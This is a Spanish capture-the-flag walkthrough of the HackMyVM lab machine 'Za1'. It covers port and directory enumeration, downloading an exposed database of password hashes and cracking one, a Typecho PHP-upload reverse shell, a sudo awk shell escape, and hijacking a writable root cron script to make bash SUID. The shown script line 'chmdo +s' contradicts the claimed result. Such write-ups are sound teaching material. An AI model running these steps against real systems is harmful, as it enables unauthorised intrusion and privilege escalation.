Za1 - Hackmyvm
September 2023 (1035 Words, 6 Minutes)
Autor: Zacarx007
Dificultad: Fácil

Enumeración
Lo primero es realizar una enumeración de puertos con nmap.
h3rshel@kali:~/Desktop$ sudo nmap -p- 192.168.1.26
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-05 13:15 CEST
Nmap scan report for 192.168.1.26
Host is up (0.000087s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
MAC Address: 08:00:27:3A:D5:C1 (Oracle VirtualBox virtual NIC)
Haciendo una enumeración más profunda, se puede ver que en el servidor apache del puerto 80 existe un blog typecho 1.2.1 lo cual será importante para más tarde.
80/tcp open  http    syn-ack ttl 64 Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Zacarx's blog
|_http-generator: Typecho 1.2.1
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
80 Blog
Al hacer una petición simple con curl veo varias lineas en las que se hace referencia al dominio za1.hmv por lo que será necesario añadirlo a “/etc/hosts” para poder cargar los estilos correctamente.
h3rshel@kali:~/Desktop$ curl 192.168.1.26
<!DOCTYPE HTML>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <title>Zacarx's blog</title>

    <!-- 使用url函数转换相关路径 -->
    <link rel="stylesheet" href="http://za1.hmv/usr/themes/default/normalize.css">
    <link rel="stylesheet" href="http://za1.hmv/usr/themes/default/grid.css">
    <link rel="stylesheet" href="http://za1.hmv/usr/themes/default/style.css">

    <!-- 通过自有函数输出HTML头部信息 -->
    <meta name="description" content="a nice blog" />
<meta name="keywords" content="typecho,php,blog" />
<meta name="generator" content="Typecho 1.2.1" />
<meta name="template" content="default" />
Una vez hecho eso, realizo una enumeración de subdirectorios y ficheros con gobuster, donde encuentro el directorio “/sql” además de “/admin”.
h3rshel@kali:~/Desktop$ gobuster dir -u "http://za1.hmv/" -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x html,php,txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://za1.hmv/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Extensions:              html,php,txt
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.php                 (Status: 403) [Size: 272]
/.html                (Status: 403) [Size: 272]
/index.php            (Status: 200) [Size: 6716]
/admin                (Status: 301) [Size: 302] [--> http://za1.hmv/admin/]
/install              (Status: 301) [Size: 304] [--> http://za1.hmv/install/]
/install.php          (Status: 302) [Size: 0] [--> http://za1.hmv/]
/sql                  (Status: 301) [Size: 300] [--> http://za1.hmv/sql/]
/LICENSE.txt          (Status: 200) [Size: 14974]
Con otra petición curl veo dos archivos, new.sql y sercet.sql dentro de “/sql”.
h3rshel@kali:~/Desktop$ curl http://za1.hmv/sql -L
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<html>
<head>
<title>Index of /sql</title>
</head>
<body>
<h1>Index of /sql</h1>
<table>
<tr><th valign="top"><img src="/icons/blank.gif" alt="[ICO]"></th><th><a href="?C=N;O=D">Name</a></th><th><a href="?C=M;O=A">Last modified</a></th><th><a href="?C=S;O=A">Size</a></th><th><a href="?C=D;O=A">Description</a></th></tr>
<tr><th colspan="5"><hr></th></tr>
<tr><td valign="top"><img src="/icons/back.gif" alt="[PARENTDIR]"></td><td><a href="/">Parent Directory</a></td><td> </td><td align="right"> - </td><td> </td></tr>
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[ ]"></td><td><a href="new.sql">new.sql</a></td><td align="right">2023-09-05 11:41 </td><td align="right">100K</td><td> </td></tr>
<tr><td valign="top"><img src="/icons/unknown.gif" alt="[ ]"></td><td><a href="sercet.sql">sercet.sql</a></td><td align="right">2023-07-26 08:56 </td><td align="right">100K</td><td> </td></tr>
<tr><th colspan="5"><hr></th></tr>
</table>
<address>Apache/2.4.29 (Ubuntu) Server at za1.hmv Port 80</address>
</body></html>
Me descargo new.sql y utilizando la herramienta sqlite3 puedo leer el contenido de la base de datos.
h3rshel@kali:~/Desktop$ wget http://za1.hmv/sql/new.sql
h3rshel@kali:~/Desktop$ sqlite3 new.sql
SQLite version 3.42.0 2023-05-16 12:36:15
Enter ".help" for usage hints.
sqlite> .tables;
Error: unknown command or invalid arguments:  "tables;". Enter ".help" for help
sqlite> .tables
typechocomments       typechometas          typechousers
typechocontents       typechooptions
typechofields         typechorelationships
sqlite> select * from typechousers
   ...> ;
1|zacarx|$P$BhtuFbhEVoGBElFj8n2HXUwtq5qiMR.|zacarx@qq.com|http://www.zacarx.com|zacarx|1690361071|1692694072|1690364323|administrator|9ceb10d83b32879076c132c6b6712318
2|admin|$P$BERw7FPX6NWOVdTHpxON5aaj8VGMFs0|admin@11.com||admin|1690364171|1690365357|1690364540|administrator|5664b205a3c088256fdc807791061a18
Encuentro un usuario admin y el hash de su contraseña.
Utilizando john y la lista rockyou.txt lo crackeo.
h3rshel@kali:~/Desktop$ john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
1*****           (?)

Inicio sesión en http://za1.hmv/admin como el usuario admin.

Explotación
Existe una vulnerabilidad en esta versión de Typecho gracias a la cual se puede subir un archivo php y obtener una shell.

Para ello será necesario permitir archivos php en la configuración de administrador.


A continuación, navego a “admin/write-post.php” y hago click donde indica la siguiente imágen para subir el archivo “rev_shell.php”.


Una vez subido, desde el menú principal solo hay que clickear en el post para obtener la shell.

Nota: Es necesario haber creado un listener. Ej nc -lvnp 1234
Escalado de privilegios
Dentro del servidor, rápidamente vemos que podemos ejecutar awk como el usuario za_1.
www-data@za_1:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on za_1:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on za_1:
    (za_1) NOPASSWD: /usr/bin/awk
GTFO Bins nos da la clave para escalar privilegios.
sudo -u za_1 /usr/bin/awk 'BEGIN {system("/bin/sh")}'
$ whoami
za_1
Antes de nada, recomiendo crear un par de claves id_rsa y conectarse a través de ssh para que ejecutar comandos sea mas sencillo.
za_1@za_1:~$ ls -la
total 44
drwxr-xr-x 6 za_1 za_1 4096 Aug 22 08:49 .
drwxr-xr-x 3 root root 4096 Jul 26 07:07 ..
lrwxrwxrwx 1 za_1 za_1    9 Aug 22 08:49 .bash_history -> /dev/null
-rw-r--r-- 1 za_1 za_1  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 za_1 za_1 3771 Apr  4  2018 .bashrc
drwx------ 2 za_1 za_1 4096 Jul 26 07:08 .cache
drwx------ 3 za_1 za_1 4096 Jul 26 07:08 .gnupg
-rw-r--r-- 1 za_1 za_1  807 Apr  4  2018 .profile
drwxr-xr-x 2 za_1 za_1 4096 Jul 26 09:48 .root
drwx------ 2 za_1 za_1 4096 Sep  5 13:52 .ssh
-rw-r--r-- 1 za_1 za_1    0 Jul 26 07:17 .sudo_as_admin_successful
-rw-r--r-- 1 za_1 za_1   23 Jul 26 09:23 user.txt
-rw------- 1 za_1 za_1  991 Jul 26 07:30 .viminfo
Ejecuto pspy64 y veo que el usuario root está ejecutando un script dentro de “/home/za_1/.root/” mediante una tarea cron.
za_1@za_1:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d


     ██▓███    ██████  ██▓███ ▓██   ██▓
    ▓██░  ██▒▒██    ▒ ▓██░  ██▒▒██  ██▒
    ▓██░ ██▓▒░ ▓██▄   ▓██░ ██▓▒ ▒██ ██░
    ▒██▄█▓▒ ▒  ▒   ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
    ▒██▒ ░  ░▒██████▒▒▒██▒ ░  ░ ░ ██▒▓░
    ▒▓▒░ ░  ░▒ ▒▓▒ ▒ ░▒▓▒░ ░  ░  ██▒▒▒
    ░▒ ░     ░ ░▒  ░ ░░▒ ░     ▓██ ░▒░
    ░░       ░  ░  ░  ░░       ▒ ▒ ░░
                   ░           ░ ░
                               ░ ░
[...]
2023/09/05 13:55:16 CMD: UID=1000  PID=1922   | ./pspy64
2023/09/05 13:55:16 CMD: UID=0     PID=1908   | /bin/bash /home/za_1/.root/back.sh
2023/09/05 13:55:16 CMD: UID=0     PID=1906   | /bin/bash /home/za_1/.root/back.sh
2023/09/05 13:55:16 CMD: UID=0     PID=1905   | /bin/sh -c /bin/bash /home/za_1/.root/back.sh
2023/09/05 13:55:16 CMD: UID=0     PID=1904   | /usr/sbin/CRON -f
2023/09/05 13:55:16 CMD: UID=1000  PID=1883   | -bash
2023/09/05 13:55:16 CMD: UID=1000  PID=1882   | sshd: za_1@pts/1
2023/09/05 13:55:16 CMD: UID=0     PID=1847   | /bin/bash /home/za_1/.root/back.sh
2023/09/05 13:55:16 CMD: UID=0     PID=1842   | /bin/bash /home/za_1/.root/back.sh
2023/09/05 13:55:16 CMD: UID=0     PID=1841   | /bin/sh -c /bin/bash /home/za_1/.root/back.sh
[...]
Además, tengo permisos para editar el script.
za_1@za_1:~$ ls -la .root/back.sh
-rwxrwxrwx 1 root root 32 Sep  5 13:56 .root/back.sh
Lo modifico de la siguiente manera para que cuando se ejecute, /bin/bash obtenga permisos SUID.
za_1@za_1:~$ cat .root/back.sh
#!/bin/bash

chmdo +s /bin/bash
Después de esperar un poco a que se ejecute la tarea, se puede comprobar que ya puedo ejecutar bash como el usuario root.
za_1@za_1:~$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1113504 Apr 18  2022 /bin/bash
za_1@za_1:~$ bash -p
bash-4.4# whoami
root
bash-4.4# :)
Muchas gracias a Zacarx007 por esta máquina.